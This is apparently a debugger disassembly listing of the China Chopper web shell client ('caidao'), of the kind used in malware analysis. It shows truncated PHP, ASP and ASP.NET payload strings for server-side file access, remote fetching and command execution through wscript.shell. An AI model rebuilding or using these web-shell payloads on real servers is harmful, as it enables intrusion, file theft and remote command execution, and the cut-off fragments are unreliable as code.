 00449965 push caidao.0049CD5C UNICODE "874,Windows-874"
0044997A push caidao.0049CD3C UNICODE "1252,ISO-8859-1"
0044998A push caidao.0049CA78 UNICODE "$D=dirname($_SERVER["SCRIPT_FILENAME"]);if($D=="")"
00449999 push caidao.0049C8FC UNICODE "Dim S:S=Server.Mappath(".")&chr(9):SET C=CreateObj"
004499A8 push caidao.0049C7DC UNICODE "var c=System.IO.Directory.GetLogicalDrives();Respo"
004499B7 push caidao.0048DA60 UNICODE "-"
004499C6 push caidao.0049C4F8 UNICODE "$D=base64_decode($_POST["z1"]);$F=@opendir($D);if("
004499D5 push caidao.0049BF48 UNICODE "Dim RR:RR=bd(Request("z1")):Function FD(dt):FD=Yea"
004499E4 push caidao.0049BB9C UNICODE "var D=System.Text.Encoding.GetEncoding(%d).GetStri"
00449A02 push caidao.0049BAE4 UNICODE "$F=base64_decode($_POST["z1"]);$P=@fopen($F,"r");e"
00449A11 push caidao.0049B97C UNICODE "Response.Write(CreateObject("Scripting.FileSystemO"
00449A20 push caidao.0049B7EC UNICODE "var P=System.Text.Encoding.GetEncoding(%d).GetStri"
00449A3E push caidao.0049B738 UNICODE "echo @fwrite(fopen(base64_decode($_POST["z1"]),"w""
00449A4D push caidao.0049B5C0 UNICODE "CreateObject("Scripting.FileSystemObject").CreateT"
00449A5C push caidao.0049B29C UNICODE "var Z2:String=Request.Item["z2"];var B:byte[]=new "
00449A7A push caidao.0049AFB0 UNICODE "function df($p){$m=@dir($p);while(@$f=$m->read()){"
00449A89 push caidao.0049ADC4 UNICODE "Dim P:P=Request("z1"):Set FS=CreateObject("Scripti"
00449A98 push caidao.0049AC90 UNICODE "var P:String=Request.Item["z1"];if(System.IO.Direc"
00449AB6 push caidao.0049AB44 UNICODE "$F=get_magic_quotes_gpc()?stripslashes($_POST["z1""
00449AC5 push caidao.0049A8E8 UNICODE "Dim i,c,r:Set S=Server.CreateObject("Adodb.Stream""
00449AD4 push caidao.0049A898 UNICODE "Response.WriteFile(Request.Item["z1"]);"
00449AF2 push caidao.0049A6E4 UNICODE "$f=base64_decode($_POST["z1"]);$c=$_POST["z2"];$c="
00449B01 push caidao.0049A2DC UNICODE "Dim l,ss,ff,T:ff=bd(request("z1")):ss=Request("z2""
00449B10 push caidao.00499FC4 UNICODE "var P=System.Text.Encoding.GetEncoding(%d)."
00449B2E push caidao.00499B7C UNICODE "$m=get_magic_quotes_gpc();$fc=$m?stripslashes($_PO"
00449B3D push caidao.00499978 UNICODE "SF=Request("z1"):DF=Request("z2"):Set Fs=CreateObj"
00449B4C push caidao.00499630 UNICODE "var S=Request.Item["z1"];var D=Request.Item["z2"];"
00449B6A push caidao.0049956C UNICODE "$m=get_magic_quotes_gpc();$f=$m?stripslashes($_POS"
00449B79 push caidao.00499410 UNICODE "Set Fs=CreateObject("Scripting.FileSystemObject"):"
00449B88 push caidao.00499364 UNICODE "var D=Request.Item["z1"];System.IO.Directory.Creat"
00449BA6 push caidao.004991B4 UNICODE "$fR=base64_decode($_POST["z1"]);$fL=base64_decode("
00449BB5 push caidao.00498E8C UNICODE "Dim SI:Set x=CreateObject("Microsoft.XMLHTTP"):x.O"
00449BC4 push caidao.00498B20 UNICODE "var X=new ActiveXObject("Microsoft.XMLHTTP");var S"
00449BE2 push caidao.00498958 UNICODE "$p=base64_decode($_POST["z1"]);$s=base64_decode($_"
00449BF1 push caidao.00498794 UNICODE "Set X=CreateObject("wscript.shell").exec(""""&bd(R"
00449C00 push caidao.00498328 UNICODE "var c=new System.Diagnostics.ProcessStartInfo(Syst"
00449C0F push caidao.0048DA60 UNICODE "-"
00449C1E push caidao.004981F4 UNICODE "$m=get_magic_quotes_gpc();$src=m?stripslashes($_PO"
00449C2D push caidao.00497FF0 UNICODE "SF=Request("z1"):DF=Request("z2"):Set Fs=CreateObj"
00449C3C push caidao.00497E8C UNICODE "var src=Request.Item["z1"],dst=Request.Item["z2"];"
00449C5A push caidao.00497CF4 UNICODE "$m=get_magic_quotes_gpc();$FN=m?stripslashes($_POS"
00449C69 push caidao.00497A8C UNICODE "FN=Request("z1"):TM=Request("z2"):AA=Split(FN,"\\""
00449C78 push caidao.004977BC UNICODE "var DD=Request.Item["z1"],TM=Request.Item["z2"];if"
00449CD2 push caidao.004977B0 UNICODE "&View"
00449CE1 push caidao.004977A0 UNICODE "查看(&V)"